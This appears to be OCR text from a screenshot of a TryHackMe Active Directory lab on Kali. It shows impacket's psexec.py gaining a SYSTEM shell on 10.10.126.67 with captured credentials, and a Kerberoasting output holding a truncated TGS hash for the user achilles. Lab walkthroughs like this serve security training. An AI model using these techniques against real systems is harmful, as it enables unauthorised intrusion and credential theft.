 BloodHound
Discord
TryHackMe | H...
GitHub - Ghost...
ionknow@kali: ...
ionknow@kali: ...
12:30 AM
ionknow@kali: ~/Desktop/YT/thm/hoth/medium
ionknow@kali: /usr/share/neo4j/bin
ionknow@kali: ~/Desktop/YT/thm/hoth/medium
ionknow@kali: ~/Desktop/YT/thm/hoth/medium 146x28
File "/usr/local/lib/python2.7/dist-packages/impacket/smbconnection.py", line 167, in negotiateSessionWildcard
timeout)
File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 893, in __init__
timeout=timeout, local_type=local_type, sock=sock)
File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 752, in __init__
self._sock = self._setup_connection((remote_host, sess_port), timeout)
File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 901, in _setup_connection
sock.connect(sa)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
KeyboardInterrupt
ionknow@kali:~/Desktop/YT/thm/hoth/medium$ psexec.py troy.thm/achilles:w @10.10.126.67
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.126.67.....
[*] Found writable share ADMIN$
[*] Uploading file cJSjSJKl.exe
[*] Opening SVCManager on 10.10.126.67.....
[*] Creating service LgjT on 10.10.126.67.....
[*] Starting service LgjT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
ionknow@kali: ~/Desktop/YT/thm/hoth/medium 136x5
[*] SamAccountName : achilles
[*] DistinguishedName : CN=Achilles,OU=Created Users,DC=troy,DC=thm
[*] ServicePrincipalName : TIME/TROY-DC.TROY.THM
[*] PwdLastSet : 19/02/2021 18:32:09
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*achilles$troy.thm$TIME/TROY-DC.TROY.THM*$915A61A4D5019138A9F3FBF600FB3027$56A110F9C769268F65